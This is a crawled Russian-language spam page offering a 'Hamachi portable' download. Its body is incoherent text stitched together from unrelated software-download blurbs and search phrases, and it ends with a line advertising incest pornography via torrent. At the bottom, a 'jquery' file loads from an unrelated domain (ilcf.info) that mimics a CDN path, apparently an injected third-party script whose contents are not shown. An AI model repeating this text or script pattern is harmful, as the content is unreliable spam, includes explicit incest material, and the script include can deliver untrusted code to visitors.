

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-skachat-hamachi-portable.html
body_size: 4036
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать hamachi portable - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать hamachi portable</h2>
                            </header>
                            <p>В данном разделе собраны программы, предназначенные для серфинга в сети интернет, просмотра веб-страниц, чтения новостей в формате. 11 фев 2019  Hamachi - скачать Hamachi 2.2.0.630 бесплатно. Hamachi - Позволяет создать  Топ-сегодня: Связь · TeamViewer Portable 14.2.2558. Скачать Skype для Windows 8.1 бесплатно на русском языке с официального сайта без регистрации, рекламы и смс. Предназначена для общения с использованием голосовых, текстовых или видео сообщений. 29 мар 2011  Hamachi - Позволяет создать через Интернет виртуальную  Скачать. Отзывы о Hamachi 2.0.3.111 RuS + Portable – создать. 
Да браузер что надо,сплошные преимущества и по внешнему виду и по настройкам,скорость-да,рекламы-нет.Но вот с расширениями сплошные проблеммы. 29 мар 2011  Скачать Hamachi - Позволяет создать через Интернет виртуальную локальную сеть, причем этому не помешают ни установленные. CCleaner (ранее — Crap Cleaner) — условно-бесплатная утилита с закрытым исходным кодом, которая предоставляет пользователям мощный и простой в использовании инструмент для очистки и оптимизации. Скачать Hamachi Portable бесплатно на русском языке с официального сайта без регистрации, рекламы и смс. Internet Explorer скачать бесплатно последнюю русскую версию программы для windows без регистрации и смс. Довольно популярный браузер от корпорации Microsoft, который в качестве компонента встроен. 17 авг 2011  Hamachi - Позволяет создать через Интернет виртуальную  Скачать Hamachi 2.1.0.124 RuS + Portable (9,14 xfvalue_size. Время от времени, играю в игры, когда прохожу, но игра еще не совсем надоела (особенно gta 4), начинаю играть с кодами, так веселее. 13 май 2013  Hamachi - Позволяет создать через Интернет виртуальную локальную сеть, причем этому не помешают ни установленные файрволы. Форматирование с перезаписью данных (FULL (OwerWrite)) Данный вид форматирования подразумевает затирание информации путем многократной перезаписи новых. 
25 май 2018  Hamachi - позволяет создать через интернет виртуальную локальную  Microsoft Windows and Office ISO Download Tool 8.00 Portable. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Скачать Hamachi  Hamachi – отличная программа для создания виртуальной частной сети через интернет.  English. Proxifier 3.42 Standard и Portable. Лучшие интернет программы для Windows XP, 7, 8, Vista вы можете скачать на нашем сайте бесплатно, без смс и регистрации! Внимание лучшая подборка программ ждет вас. 
Рейтинг: 4,2 - 177 голосовLogMeIn Hamachi - скачать последнюю русскую версию программы Hamachi бесплатно, без регистрации. очень полезные программы! особенно когда переустанавливаешь винду и требуется. 6 июн 2007 . Portable (103) . подпишитесь на RSS ленту обновлений программы Hamachi . Hamachi 2.2.0.579 . Скачать Hamachi 2.2.0.579 сеть / интернет; социальные сети. Новые. Traffic vkSaver 2.0 Rus + Portable - качаем бесплатно с Контакта. Uran - это браузер, разработкой и поддержкой которого занимается отечественная компания. Скачать Skype для Windows 8.1 бесплатно на русском языке с официального сайта без регистрации. CheMax - это все, что нужно заядлому игроману, покольку, программа представляет собой одну. CCleaner (ранее — Crap Cleaner) — условно-бесплатная утилита с закрытым исходным кодом, которая. Internet Explorer скачать бесплатно последнюю русскую версию программы для windows без регистрации. 
Программа для форматирования sd карт памяти любого типа, активно используемых в цифровых. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Лучшие интернет программы для Windows XP, 7, 8, Vista вы можете скачать на нашем сайте бесплатно, без. Дабы полностью очистить жесткий диск от информации и переписать файловую систему. FlatOut 2 — видеоигра в жанре аркадного автосимулятора, разработанная компанией Bugbear Entertainment. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-besplatno-skachat-kniga-areal.html">Бесплатно скачать книга ареал</a></li>
                                <li><a href="iqhjq-pesnyary-olesya-tekst-pesni-na-russkom.html">Песняры олеся текст песни на русском</a></li>
                                <li><a href="iqhjq-nasekomye-multfilm-skachat-torrent-vse-serii.html">Насекомые мультфильм скачать торрент все серии</a></li>
                                <li><a href="iqhjq-skachat-knigi-akunina-na-android-besplatno.html">Скачать книги акунина на андроид бесплатно</a></li>
                                <li><a href="iqhjq-skachat-igry-dlya-ps3-cherez-unibytes.html">Скачать игры для ps3 через unibytes</a></li>
                                <li><a href="iqhjq-zhurnal-istoriya-kazahstana.html">Журнал история казахстана</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать portable интернет-браузеры, не требующие установки.</li>
<li>Скачать Uran браузер.</li>
<li>Skype для Windows 8.1 скачать бесплатно русская версия.</li>
<li>CheMax скачать бесплатно Последняя версия CheMax.</li>
<li>CCleaner — Википедия.</li>
<li>Internet Explorer скачать бесплатно русская версия для.</li>
<li>SDFormatter 4.0 скачать бесплатно.</li>
<li>Wall.</li>
<li>Скачать интернет программы для Windows бесплатно.</li>
<li>Программы для форматирования жесткого диска.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-albom-komissar-cherez-torrent-2014.html">Скачать альбом комиссар через торрент 2014</a></li>
                                            <li><a href="iqhjq-raspisanie-marshrutok-868.html">Расписание маршруток 868</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-torrentom-vyzhit-posle.html">Скачать торрентом выжить после</a></li>
                                            <li><a href="iqhjq-nikolay-vasilevich-gogol-kratkoe-soderzhanie-nos.html">Николай васильевич гоголь краткое содержание нос</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-vb-net-pdf-viewer.html">Vb net pdf viewer</a></li>
                                            <li><a href="iqhjq-skachat-igru-uchenik-vedmy-cherez-torrent.html">Скачать игру ученик ведьмы через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-struktura-vvp-ispanii-2014-shema.html">Структура ввп испании 2014 схема</a></li>
                                            <li><a href="iqhjq-gugl-kip.html">Гугл кип</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
